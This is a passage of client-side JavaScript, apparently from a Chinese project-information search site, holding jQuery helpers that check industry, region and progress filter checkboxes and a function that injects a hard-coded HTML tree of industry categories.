    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("biditemCon", getCheckedByPid("biditem", 1))
}

function setCheckedAbroad(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("abordAreaCon", getIndustry("abordArea", 2))
}

function setCheckedAbroadAreaByName(cla, name) {
    if (isNull(cla) && isNull(name)) {
        $('input:checkbox[class=area]:checked').each(function () {
            $(this).prop("checked", false);
        })

        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var res = $("." + cla + "[value='" + name + "']");
    if (res.length == 1) {//在搜索条件中含有当前选中的国家
        setCon("abordAreaCon", getIndustry("abordArea", 2));
    }
    if (res.length == 0) {//在搜索条件中不含有当前选中的国家，则按国别查询
        $("#keyword").val(name);
        $("input[name='rsort']" + "[value='10']").prop("checked", true);

        var keywordsval = $("#keyword").val();
        var showwords = "";
        if (keywordsval != "" && keywordsval != null && keywordsval != undefined) {
            showwords = "按国别" + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + keywordsval;//肖淋淋注释 以防影响到保存搜索条件
            //showwords = "<b>关键词：</b>" + keywordsval + "&nbsp;&nbsp;&nbsp;" + "按国别";
            setCon("rsortCon", showwords);
        }
        else {
            setCon("rsortCon", showwords);
        }
    }

}

function setCheckedIndustry(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedProIndustry(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    setCon("indusCon", getIndustry("industry", 2));
}

function setCheckedIndustryByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedabordAreaByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("abordAreaCon", getIndustry("abordArea", 2))
}

function setCheckedProgress(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function setCheckedProgressForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    setCon(cla + "Con", getIndustry(cla, 2));
}

function setCheckedIndustryForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedbNatureByValueForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[tag='" + item + "']").prop("checked", true);
        });

        var temp = getCheckedByPid("bNature", 1);
        if (temp == "" || temp.length == 0) {
            temp = name;
            $("#chinaUnitbNatureName").val(temp);
        }

        setCon("bNatureCon", getCheckedByPid("bNature", 1));
    }
}

function setCheckedProgressByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function setCheckedRegionByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getChecked("location", 2))
}

function setCheckedChinaUnit(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("chinaUnitCon", getCheckedByPid("chinaUnit", 1))
}

function setChecked(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function isNull(value) {
    if (value != "" && value != undefined && value != null) {
        return true
    }
    return false
}

function getChecked(tag, type) {
    var result = "";
    if ($(".zoneAll:checked").length == 1) { } else {
        $("input[tag='" + tag + "']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ",";
            } else {
                if (type == 2) {
                    result += $(this).val() + ",";
                }
            }
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1);
        }
    }
    return result;
}

function isPInt(str) {
    var g = /^[1-9]*[1-9][0-9]*$/;
    return g.test(str);
}
function getCheckedByName(name) {
    var result = "";
    $("input[name='" + name + "']:checked").each(function () {
        if (name == "area") {
            if (isPInt($(this).val())) {
                result += $(this).val() + ",";
            }
        }
        else {
            result += $(this).val() + ",";
        }
    });
    if (result.length > 0) {
        return result.substring(0, result.length - 1)
    }
    return result
}

function getCheckedtagByName(name) {
    var result = "";
    var values = "";
    var rsortConvalues = $("#rsortCon").val();
    if (rsortConvalues == null || rsortConvalues == '') {
        $("#rsortCon").val('');
    }

    var keywords = $("#keyword").val();
    $("input[name='" + name + "']:checked").each(function () {
        values += $(this).attr("tag") + ","
    });
    if (values.length > 0 && keywords != null && keywords != '' && keywords != PromptKeywords) {
        result = values.substring(0, values.length - 1) + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + keywords;//肖淋淋注释 以防影响到保存搜索条件
        //result = "<b>关键词：</b>" + keywords + "&nbsp;&nbsp;&nbsp;" + values.substring(0, values.length - 1);
    }
    return result;
}

function removeLastComma(s) {
    if (s != undefined && s.length > 0) {
        if (s.lastIndexOf(",") < 1) {
            return s
        }
        return s.substring(0, s.lastIndexOf(","))
    } else {
        return ""
    }
}

function LoadIndustry() {
    $("#industry").append('<li id="电力-con"class="erji_con"style="display: none;"><label><input value="火电"level="second"class="indus"data-type="checkbox"name="火电"tag="电力"data="181"type="checkbox"/>火电</label><label class="sanji_con">（<input value="燃煤发电"level="third"class="indus"data-type="checkbox"name="火电_火电"tag="电力"data="8427"type="checkbox"/>燃煤发电</label><label class="sanji_con"><input value="燃气燃油发电"level="third"class="indus"data-type="checkbox"name="火电_火电"tag="电力"data="8428"type="checkbox"/>燃气燃油发电</label><label class="sanji_con"><input value="热电"level="third"class="indus"data-type="checkbox"name="火电_火电"tag="电力"data="8429"type="checkbox"/>热电</label><label class="sanji_con"><input value="垃圾发电"level="third"class="indus"data-type="checkbox"name="火电_火电"tag="电力"data="8430"type="checkbox"/>垃圾发电）</label><b style="width: 156px; display: inline-block"></b><label><input value="水电"level="second"class="indus"data-type="checkbox"name="水电"tag="电力"data="182"type="checkbox"/>水电</label><b style="width: 60px; display: inline-block"></b><label><input value="核电"level="second"class="indus"data-type="checkbox"name="核电"tag="电力"data="234"type="checkbox"/>核电</label><br/><label><input value="新能源发电"level="second"class="indus"data-type="checkbox"name="新能源发电"tag="电力"data="183"type="checkbox"/>新能源发电</label><label class="sanji_con">（<input value="太阳能发电"level="third"class="indus"data-type="checkbox"name="新能源发电_新能源发电"tag="电力"data="238"type="checkbox"/>太阳能发电</label><label class="sanji_con"><input value="风能发电"level="third"class="indus"data-type="checkbox"name="新能源发电_新能源发电"tag="电力"data="8477"type="checkbox"/>风能发电</label><label class="sanji_con"><input value="地热潮汐发电"level="third"class="indus"data-type="checkbox"name="新能源发电_新能源发电"tag="电力"data="239"type="checkbox"/>地热潮汐发电</label><label class="sanji_con"><input value="生物质能发电"level="third"class="indus"data-type="checkbox"name="新能源发电_新能源发电"tag="电力"data="240"type="checkbox"/>生物质能发电）</label><b style="width: 60px; display: inline-block"></b><label><input value="电网"level="second"class="indus"data-type="checkbox"name="电网"tag="电力"data="184"type="checkbox"/>电网</label><b style="width: 60px; display: inline-block"></b><label><input value="电力辅助工程"level="second"class="indus"data-type="checkbox"name="电力辅助工程"tag="电力"data="8426"type="checkbox"/>电力辅助工程</label></li><li id="能源矿产-con"class="erji_con"style="display: none;"><label><input value="煤炭"level="second"class="indus"data-type="checkbox"name="煤炭"tag="能源矿产"data="217"type="checkbox"/>煤炭</label><label class="sanji_con">（<input value="煤矿开采"level="third"class="indus"data-type="checkbox"name="煤炭_煤炭"tag="能源矿产"data="4384"type="checkbox"/>煤矿开采</label><label class="sanji_con"><input value="煤洗选"level="third"class="indus"data-type="checkbox"name="煤炭_煤炭"tag="能源矿产"data="7410"type="checkbox"/>煤洗选）</label><b style="width: 40px; display: inline-block"></b><label><input value="石油"level="second"class="indus"data-type="checkbox"name="石油"tag="能源矿产"data="134"type="checkbox"/>石油</label><label class="sanji_con">（<input value="石油开采"level="third"class="indus"data-type="checkbox"name="石油_石油"tag="能源矿产"data="5371"type="checkbox"/>石油开采</label><label class="sanji_con"><input value="石油储运"level="third"class="indus"data-type="checkbox"name="石油_石油"tag="能源矿产"data="4391"type="checkbox"/>石油储运）</label><b style="width: 60px; display: inline-block"></b><label><input value="天然气"level="second"class="indus"data-type="checkbox"name="天然气"tag="能源矿产"data="135"type="checkbox"/>天然气</label><label class="sanji_con">（<input value="天然气开采"level="third"class="indus"data-type="checkbox"name="天然气_天然气"tag="能源矿产"data="4404"type="checkbox"/>天然气开采</label><label class="sanji_con"><input value="天然气储运"level="third"class="indus"data-type="checkbox"name="天然气_天然气"tag="能源矿产"data="4399"type="checkbox"/>天然气储运）</label><br/><label><input value="新能源"level="second"class="indus"data-type="checkbox"name="新能源"tag="能源矿产"data="142"type="checkbox"/>新能源</label><label class="sanji_con">（<input value="生物质能"level="third"class="indus"data-type="checkbox"name="新能源_新能源"tag="能源矿产"data="278"type="checkbox"/>生物质能</label><label class="sanji_con"><input value="地热氢能"level="third"class="indus"data-type="checkbox"name="新能源_新能源"tag="能源矿产"data="4420"type="checkbox"/>地热氢能）</label><b style="width: 16px; display: inline-block"></b><label><input value="金属矿"level="second"class="indus"data-type="checkbox"name="金属矿"tag="能源矿产"data="110"type="checkbox"/>金属矿</label><label class="sanji_con">（<input value="黑色金属矿"level="third"class="indus"data-type="checkbox"name="金属矿_金属矿"tag="能源矿产"data="218"type="checkbox"/>黑色金属矿</label><label class="sanji_con"><input value="有色金属矿"level="third"class="indus"data-type="checkbox"name="金属矿_金属矿"tag="能源矿产"data="219"type="checkbox"/>有色金属矿</label><label class="sanji_con"><input value="贵金属矿"level="third"class="indus"data-type="checkbox"name="金属矿_金属矿"tag="能源矿产"data="4665"type="checkbox"/>贵金属矿</label><label class="sanji_con"><input value="稀土矿"level="third"class="indus"data-type="checkbox"name="金属矿_金属矿"tag="能源矿产"data="4659"type="checkbox"/>稀土矿）</label><b style="width: 30px; display: inline-block"></b><label><input tag="能源矿产"name="非金属矿"data-type="checkbox"class="indus"level="second"value="非金属矿"data="220"type="checkbox"/>非金属矿</label><b style="width: 20px; display: inline-block"></b><label><input value="矿产辅助工程"level="second"class="indus"data-type="checkbox"name="矿产辅助工程"tag="能源矿产"data="144"type="checkbox"/>矿产辅助工程</label></li><li id="冶金-con"class="erji_con"style="display: none;"><label><input value="黑色金属"level="second"class="indus"data-type="checkbox"name="黑色金属"tag="冶金"data="8379"type="checkbox"/>黑色金属</label><label class="sanji_con">（<input value="钢铁冶炼"level="third"class="indus"data-type="checkbox"name="黑色金属_黑色金属"tag="冶金"data="212"type="checkbox"/>钢铁冶炼</label><label class="sanji_con"><input value="钢铁加工"level="third"class="indus"data-type="checkbox"name="黑色金属_黑色金属"tag="冶金"data="213"type="checkbox"/>钢铁加工</label><label class="sanji_con"><input tag="冶金"name="黑色金属_黑色金属"data-type="checkbox"class="indus"level="third"value="镉锰钒钛冶炼及加工"data="8382"type="checkbox"/>镉锰钒钛冶炼及加工）</label><br/><label><input value="有色金属"level="second"class="indus"data-type="checkbox"name="有色金属"tag="冶金"data="8380"type="checkbox"/>有色金属</label><label class="sanji_con">（<input value="有色金属冶炼"level="third"class="indus"data-type="checkbox"name="有色金属_有色金属"tag="冶金"data="214"type="checkbox"/>有色金属冶炼</label><label class="sanji_con"><input value="有色金属加工"level="third"class="indus"data-type="checkbox"name="有色金属_有色金属"tag="冶金"data="215"type="checkbox"/>有色金属加工）</label><b style="width: 100px; display: inline-block"></b><label><input value="冶金辅助工程"level="second"class="indus"data-type="checkbox"name="冶金辅助工程"tag="冶金"data="8381"type="checkbox"/>冶金辅助工程</label><br/></li><li style="display: none;"class="erji_con"id="化工医药-con"><label><input tag="化工医药"name="石油化工"data-type="checkbox"class="indus"level="second"value="石油化工"data="146"type="checkbox"/>石油化工</label><label class="sanji_con">（<input tag="化工医药"name="石油化工_石油化工"data-type="checkbox"class="indus"level="third"value="炼油"data="289"type="checkbox"/>炼油</label><label class="sanji_con"><input tag="化工医药"name="石油化工_石油化工"data-type="checkbox"class="indus"level="third"value="天然气化工"data="8384"type="checkbox"/>天然气化工</label><label class="sanji_con"><input tag="化工医药"name="石油化工_石油化工"data-type="checkbox"class="indus"level="third"value="树脂"data="7997"type="checkbox"/>树脂</label><label class="sanji_con"><input tag="化工医药"name="石油化工_石油化工"data-type="checkbox"class="indus"level="third"value="塑料"data="4715"type="checkbox"/>塑料</label><label class="sanji_con"><input tag="化工医药"name="石油化工_石油化工"data-type="checkbox"class="indus"level="third"value="橡胶"data="224"type="checkbox"/>橡胶</label><label class="sanji_con"><input tag="化工医药"name="石油化工_石油化工"data-type="checkbox"class="indus"level="third"value="纤维"data="4858"type="checkbox"/>纤维</label><label class="sanji_con"><input tag="化工医药"name="石油化工_石油化工"data-type="checkbox"class="indus"level="third"value="有机化工原料"data="4569"type="checkbox"/>有机化工原料）</label><label><input tag="化工医药"name="煤化工"data-type="checkbox"class="indus"level="second"value="煤化工"data="152"type="checkbox"/>煤化工</label><label class="sanji_con">（<input tag="化工医药"name="煤化工_煤化工"data-type="checkbox"class="indus"level="third"value="传统煤化工"data="8385"type="checkbox"/>传统煤化工</label><label class="sanji_con"><input tag="化工医药"name="煤化工_煤化工"data-type="checkbox"class="indus"level="third"value="新型煤化工"data="8386"type="checkbox"/>新型煤化工）</label><br/><label><input tag="化工医药"name="精细化工"data-type="checkbox"class="indus"level="second"value="精细化工"data="4515"type="checkbox"/>精细化工</label><label class="sanji_con">（<input tag="化工医药"name="精细化工_精细化工"data-type="checkbox"class="indus"level="third"value="化肥"data="226"type="checkbox"/>化肥</label><label class="sanji_con"><input tag="化工医药"name="精细化工_精细化工"data-type="checkbox"class="indus"level="third"value="农药"data="227"type="checkbox"/>农药</label><label class="sanji_con"><input tag="化工医药"name="精细化工_精细化工"data-type="checkbox"class="indus"level="third"value="添加剂"data="4532"type="checkbox"/>添加剂</label><label class="sanji_con"><input value="染料涂料"level="third"class="indus"data-type="checkbox"name="精细化工_精细化工"tag="化工医药"data="288"type="checkbox"/>染料涂料）</label><b style="width: 23px; display: inline-block"></b><label><input tag="化工医药"name="无机化工"data-type="checkbox"class="indus"level="second"value="无机化工"data="8383"type="checkbox"/>无机化工</label><label class="sanji_con">（<input tag="化工医药"name="无机化工_无机化工"data-type="checkbox"class="indus"level="third"value="盐化工"data="147"type="checkbox"/>盐化工</label><label class="sanji_con"><input tag="化工医药"name="无机化工_无机化工"data-type="checkbox"class="indus"level="third"value="无机化工原料"data="4568"type="checkbox"/>无机化工原料）</label><b style="width: 17px; display: inline-block"></b><label><input tag="化工医药"name="医药"data-type="checkbox"class="indus"level="second"value="医药"data="148"type="checkbox"/>医药</label><b style="width: 40px; display: inline-block"></b><label><input tag="化工医药"name="化工辅助工程"data-type="checkbox"class="indus"level="second"value="化工辅助工程"data="145"type="checkbox"/>化工辅助工程</label><br/></li><li id="轻纺食品-con"class="erji_con"style="display: none;"><label><input value="农副产品加工"level="second"class="indus"data-type="checkbox"name="农副产品加工"tag="轻纺食品"data="203"type="checkbox"/>农副产品加工</label><label class="sanji_con">（<input value="屠宰加工"level="third"class="indus"data-type="checkbox"name="农副产品加工_农副产品加工"tag="轻纺食品"data="8408"type="checkbox"/>屠宰加工</label><label class="sanji_con"><input value="粮食蔬果加工"level="third"class="indus"data-type="checkbox"name="农副产品加工_农副产品加工"tag="轻纺食品"data="8409"type="checkbox"/>粮食蔬果加工</label><label class="sanji_con"><input value="水产品加工"level="third"class="indus"data-type="checkbox"name="农副产品加工_农副产品加工"tag="轻纺食品"data="8410"type="checkbox"/>水产品加工</label><label class="sanji_con"><input value="饲料加工"level="third"class="indus"data-type="checkbox"name="农副产品加工_农副产品加工"tag="轻纺食品"data="8411"type="checkbox"/>饲料加工）</label><b style="width: 10px; display: inline-block"></b><label><input value="食品饮料"level="second"class="indus"data-type="checkbox"name="食品饮料"tag="轻纺食品"data="8407"type="checkbox"/>食品饮料</label><label class="sanji_con">（<input value="食品"level="third"class="indus"data-type="checkbox"name="食品饮料_食品饮料"tag="轻纺食品"data="161"type="checkbox"/>食品</label><label class="sanji_con"><input value="饮料"level="third"class="indus"data-type="checkbox"name="食品饮料_食品饮料"tag="轻纺食品"data="163"type="checkbox"/>饮料）</label><b style="width: 10px; display: inline-block"></b><label><input value="纺织服装"level="second"class="indus"data-type="checkbox"name="纺织服装"tag="轻纺食品"data="8413"type="checkbox"/>纺织服装</label><label class="sanji_con">（<input value="纺织"level="third"class="indus"data-type="checkbox"name="纺织服装_纺织服装"tag="轻纺食品"data="164"type="checkbox"/>纺织</label><label class="sanji_con"><input value="服装"level="third"class="indus"data-type="checkbox"name="纺织服装_纺织服装"tag="轻纺食品"data="4836"type="checkbox"/>服装）</label><br/><label><input value="造纸印刷包装"level="second"class="indus"data-type="checkbox"name="造纸印刷包装"tag="轻纺食品"data="8412"type="checkbox"/>造纸印刷包装</label><label class="sanji_con">（<input value="造纸"level="third"class="indus"data-type="checkbox"name="造纸印刷包装_造纸印刷包装"tag="轻纺食品"data="162"type="checkbox"/>造纸</label><label class="sanji_con"><input value="印刷包装"level="third"class="indus"data-type="checkbox"name="造纸印刷包装_造纸印刷包装"tag="轻纺食品"data="166"type="checkbox"/>印刷包装）</label><b style="width: 45px; display: inline-block"></b><label><input value="日用品"level="second"class="indus"data-type="checkbox"name="日用品"tag="轻纺食品"data="8414"type="checkbox"/>日用品</label><label class="sanji_con">（<input value="日化用品"level="third"class="indus"data-type="checkbox"name="日用品_日用品"tag="轻纺食品"data="228"type="checkbox"/>日化用品</label><label class="sanji_con"><input value="家具"level="third"class="indus"data-type="checkbox"name="日用品_日用品"tag="轻纺食品"data="4994"type="checkbox"/>家具</label><label class="sanji_con"><input value="办公文教用品"level="third"class="indus"data-type="checkbox"name="日用品_日用品"tag="轻纺食品"data="8415"type="checkbox"/>办公文教用品</label><label class="sanji_con"><input value="日用五金用品"level="third"class="indus"data-type="checkbox"name="日用品_日用品"tag="轻纺食品"data="4675"type="checkbox"/>日用五金用品</label><label class="sanji_con"><input value="日用塑料制品"level="third"class="indus"data-type="checkbox"name="日用品_日用品"tag="轻纺食品"data="167"type="checkbox"/>日用塑料制品</label><label class="sanji_con"><input value="医疗用品"level="third"class="indus"data-type="checkbox"name="日用品_日用品"tag="轻纺食品"data="8416"type="checkbox"/>医疗用品）</label><br/></li><li style="display: none;"class="erji_con"id="环保-con"><label><input tag="环保"name="污水处理"data-type="checkbox"class="indus"level="second"value="污水处理"data="195"type="checkbox"/>污水处理</label><label class="sanji_con">（<input tag="环保"name="污水处理_污水处理"data-type="checkbox"class="indus"level="third"value="城镇污水"data="8439"type="checkbox"/>城镇污水</label><label class="sanji_con"><input tag="环保"name="污水处理_污水处理"data-type="checkbox"class="indus"level="third"value="工业废水"data="8440"type="checkbox"/>工业废水</label><label class="sanji_con"><input tag="环保"name="污水处理_污水处理"data-type="checkbox"class="indus"level="third"value="污水再生利用"data="8441"type="checkbox"/>污水再生利用）</label><b style="width: 154px; display: inline-block"></b><label><input tag="环保"name="废气处理"data-type="checkbox"class="indus"level="second"value="废气处理"data="196"type="checkbox"/>废气处理</label><label class="sanji_con">（<input tag="环保"name="废气处理_废气处理"data-type="checkbox"class="indus"level="third"value="脱硫脱硝"data="8452"type="checkbox"/>脱硫脱硝</label><label class="sanji_con"><input tag="环保"name="废气处理_废气处理"data-type="checkbox"class="indus"level="third"value="除尘"data="8453"type="checkbox"/>除尘）</label><br/><label><input tag="环保"name="固废处理"data-type="checkbox"class="indus"level="second"value="固废处理"data="197"type="checkbox"/>固废处理</label><label class="sanji_con">（<input tag="环保"name="固废处理_固废处理"data-type="checkbox"class="indus"level="third"value="生活垃圾"data="270"type="checkbox"/>生活垃圾</label><label class="sanji_con"><input tag="环保"name="固废处理_固废处理"data-type="checkbox"class="indus"level="third"value="工业废弃物"data="285"type="checkbox"/>工业废弃物</label><label class="sanji_con"><input tag="环保"name="固废处理_固废处理"data-type="checkbox"class="indus"level="third"value="危险废物"data="8442"type="checkbox"/>危险废物</label><label class="sanji_con"><input tag="环保"name="固废处理_固废处理"data-type="checkbox"class="indus"level="third"value="资源回收再利用"data="8443"type="checkbox"/>资源回收再利用）</label><b style="width: 60px; display: inline-block"></b><label><input tag="环保"name="生态"data-type="checkbox"class="indus"level="second"value="生态"data="8448"type="checkbox"/>生态</label><label class="sanji_con">（<input tag="环保"name="生态_生态"data-type="checkbox"class="indus"level="third"value="生态建设"data="8450"type="checkbox"/>生态建设</label><label class="sanji_con"><input tag="环保"name="生态_生态"data-type="checkbox"class="indus"level="third"value="生态治理"data="8451"type="checkbox"/>生态治理）</label><br/></li><li id="市政公用-con"class="erji_con"style="display: none"><label><input value="供水排水"level="second"class="indus"data-type="checkbox"name="供水排水"tag="市政公用"data="8432"type="checkbox"/>供水排水</label><label class="sanji_con">（<input value="供水"level="third"class="indus"data-type="checkbox"name="供水排水_供水排水"tag="市政公用"data="7303"type="checkbox"/>供水</label><label class="sanji_con"><input value="排水"level="third"class="indus"data-type="checkbox"name="供水排水_供水排水"tag="市政公用"data="8433"type="checkbox"/>排水）</label><b style="width: 30px; display: inline-block"></b><label><input value="燃气热力"level="second"class="indus"data-type="checkbox"name="燃气热力"tag="市政公用"data="8434"type="checkbox"/>燃气热力</label><label class="sanji_con">（<input value="燃气"level="third"class="indus"data-type="checkbox"name="燃气热力_燃气热力"tag="市政公用"data="200"type="checkbox"/>燃气</label><label class="sanji_con"><input value="热力"level="third"class="indus"data-type="checkbox"name="燃气热力_燃气热力"tag="市政公用"data="8435"type="checkbox"/>热力）</label><b style="width: 30px; display: inline-block"></b><label><input value="公共交通"level="second"class="indus"data-type="checkbox"name="公共交通"tag="市政公用"data="190"type="checkbox"/>公共交通</label><label class="sanji_con">（<input value="公交系统"level="third"class="indus"data-type="checkbox"name="公共交通_公共交通"tag="市政公用"data="8436"type="checkbox"/>公交系统</label><label class="sanji_con"><input value="公交场站"level="third"class="indus"data-type="checkbox"name="公共交通_公共交通"tag="市政公用"data="4729"type="checkbox"/>公交场站</label><label class="sanji_con"><input value="城市轨道交通"level="third"class="indus"data-type="checkbox"name="公共交通_公共交通"tag="市政公用"data="126"type="checkbox"/>城市轨道交通</label><label class="sanji_con"><input value="市政道路"level="third"class="indus"data-type="checkbox"name="公共交通_公共交通"tag="市政公用"data="8437"type="checkbox"/>市政道路）</label><br/><label><input value="市政环保"level="second"class="indus"data-type="checkbox"name="市政环保"tag="市政公用"data="8438"type="checkbox"/>市政环保</label><label class="sanji_con">（<input value="城镇污水"level="third"class="indus"data-type="checkbox"name="市政环保_市政环保"tag="市政公用"data="8439"type="checkbox"/>城镇污水</label><label class="sanji_con"><input value="工业废水"level="third"class="indus"data-type="checkbox"name="市政环保_市政环保"tag="市政公用"data="8440"type="checkbox"/>工业废水</label><label class="sanji_con"><input value="污水再生利用"level="third"class="indus"data-type="checkbox"name="市政环保_市政环保"tag="市政公用"data="8441"type="checkbox"/>污水再生利用</label><label class="sanji_con"><input value="生活垃圾"level="third"class="indus"data-type="checkbox"name="市政环保_市政环保"tag="市政公用"data="270"type="checkbox"/>生活垃圾</label><label class="sanji_con"><input value="工业废弃物"level="third"class="indus"data-type="checkbox"name="市政环保_市政环保"tag="市政公用"data="285"type="checkbox"/>工业废弃物</label><label class="sanji_con"><input value="危险废物"level="third"class="indus"data-type="checkbox"name="市政环保_市政环保"tag="市政公用"data="8442"type="checkbox"/>危险废物</label><label class="sanji_con"><input value="资源回收再利用"level="third"class="indus"data-type="checkbox"name="市政环保_市政环保"tag="市政公用"data="8443"type="checkbox"/>资源回收再利用）</label><br/><label><input value="社会事业"level="second"class="indus"data-type="checkbox"name="社会事业"tag="市政公用"data="8447"type="checkbox"/>社会事业</label><label class="sanji_con">（<input value="酒店"level="third"class="indus"data-type="checkbox"name="社会事业_社会事业"tag="市政公用"data="177"type="checkbox"/>酒店</label><label class="sanji_con"><input value="教育科研"level="third"class="indus"data-type="checkbox"name="社会事业_社会事业"tag="市政公用"data="8421"type="checkbox"/>教育科研</label><label class="sanji_con"><input value="医疗保障"level="third"class="indus"data-type="checkbox"name="社会事业_社会事业"tag="市政公用"data="8420"type="checkbox"/>医疗保障</label><label class="sanji_con"><input value="场馆"level="third"class="indus"data-type="checkbox"name="社会事业_社会事业"tag="市政公用"data="176"type="checkbox"/>场馆</label><label class="sanji_con"><input value="园林"level="third"class="indus"data-type="checkbox"name="社会事业_社会事业"tag="市政公用"data="8422"type="checkbox"/>园林）</label><b style="width: 30px; display: inline-block"></b><label><input value="园区建设"level="second"class="indus"data-type="checkbox"name="园区建设"tag="市政公用"data="175"type="checkbox"/>园区建设</label><br/></li><li id="交通运输-con"class="erji_con"style="display: none;"><label><input value="轨道交通"level="second"class="indus"data-type="checkbox"name="轨道交通"tag="交通运输"data="124"type="checkbox"/>轨道交通</label><label class="sanji_con">（<input value="高速铁路"level="third"class="indus"data-type="checkbox"name="轨道交通_轨道交通"tag="交通运输"data="4315"type="checkbox"/>高速铁路</label><label class="sanji_con"><input value="普速铁路"level="third"class="indus"data-type="checkbox"name="轨道交通_轨道交通"tag="交通运输"data="4314"type="checkbox"/>普速铁路</label><label class="sanji_con"><input value="城市轨道交通"level="third"class="indus"data-type="checkbox"name="轨道交通_轨道交通"tag="交通运输"data="126"type="checkbox"/>城市轨道交通）</label><b style="width: 30px; display: inline-block"></b><label><input value="公路"level="second"class="indus"data-type="checkbox"name="公路"tag="交通运输"data="123"type="checkbox"/>公路</label><label class="sanji_con">（<input value="高速公路"level="third"class="indus"data-type="checkbox"name="公路_公路"tag="交通运输"data="210"type="checkbox"/>高速公路</label><label class="sanji_con"><input value="普通公路"level="third"class="indus"data-type="checkbox"name="公路_公路"tag="交通运输"data="211"type="checkbox"/>普通公路）</label><b style="width: 30px; display: inline-block"></b><label><input value="水运"level="second"class="indus"data-type="checkbox"name="水运"tag="交通运输"data="8957"type="checkbox"/>水运</label><label class="sanji_con">（<input value="港口码头"level="third"class="indus"data-type="checkbox"name="水运_水运"tag="交通运输"data="129"type="checkbox"/>港口码头</label><label class="sanji_con"><input value="航道"level="third"class="indus"data-type="checkbox"name="水运_水运"tag="交通运输"data="131"type="checkbox"/>航道）</label><br/><label><input value="机场"level="second"class="indus"data-type="checkbox"name="机场"tag="交通运输"data="125"type="checkbox"/>机场</label><b style="width: 30px; display: inline-block"></b><label><input value="桥梁隧道"level="second"class="indus"data-type="checkbox"name="桥梁隧道"tag="交通运输"data="8956"type="checkbox"/>桥梁隧道</label><label class="sanji_con">（<input value="桥梁"level="third"class="indus"data-type="checkbox"name="桥梁隧道_桥梁隧道"tag="交通运输"data="127"type="checkbox"/>桥梁</label><label class="sanji_con"><input value="隧道"level="third"class="indus"data-type="checkbox"name="桥梁隧道_桥梁隧道"tag="交通运输"data="128"type="checkbox"/>隧道）</label><b style="width: 96px; display: inline-block"></b><label><input value="物流仓储"level="second"class="indus"data-type="checkbox"name="物流仓储"tag="交通运输"data="132"type="checkbox"/>物流仓储</label><b style="width: 170px; display: inline-block"></b><label><input value="交通运输配套设施"level="second"class="indus"data-type="checkbox"name="交通运输配套设施"tag="交通运输"data="130"type="checkbox"/>交通运输配套设施</label></li><li id="机械电子-con"class="erji_con"style="display: none;"><label><input value="通用设备制造"level="second"class="indus"data-type="checkbox"name="通用设备制造"tag="机械电子"data="8387"type="checkbox"/>通用设备制造</label><label class="sanji_con">（<input value="锅炉"level="third"class="indus"data-type="checkbox"name="通用设备制造_通用设备制造"tag="机械电子"data="8399"type="checkbox"/>锅炉</label><label class="sanji_con"><input value="机床"level="third"class="indus"data-type="checkbox"name="通用设备制造_通用设备制造"tag="机械电子"data="4468"type="checkbox"/>机床</label><label class="sanji_con"><input value="泵阀压缩机"level="third"class="indus"data-type="checkbox"name="通用设备制造_通用设备制造"tag="机械电子"data="8400"type="checkbox"/>泵阀压缩机</label><label class="sanji_con"><input value="搬运设备"level="third"class="indus"data-type="checkbox"name="通用设备制造_通用设备制造"tag="机械电子"data="8401"type="checkbox"/>搬运设备</label><label class="sanji_con"><input value="通用仪器仪表"level="third"class="indus"data-type="checkbox"name="通用设备制造_通用设备制造"tag="机械电子"data="8402"type="checkbox"/>通用仪器仪表</label><label class="sanji_con"><input value="通用零部件"level="third"class="indus"data-type="checkbox"name="通用设备制造_通用设备制造"tag="机械电子"data="4459"type="checkbox"/>通用零部件</label><label class="sanji_con"><input 